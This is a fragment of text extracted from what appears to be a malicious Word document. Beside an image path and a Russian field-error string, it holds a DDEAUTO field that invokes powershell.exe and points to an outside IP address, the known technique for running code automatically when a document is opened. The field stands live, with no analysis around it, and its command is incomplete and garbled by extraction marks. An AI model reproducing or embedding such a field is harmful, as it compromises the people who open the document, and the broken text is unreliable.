 ¶
Ошибка!·Раздел·не·указан.¶
¶
{DDEAUTO·
"C:\\Programs\\Microsoft\\Office\\MSWord.exe
powershell.exe
http://88.99.132.118
}¶
¶
··¶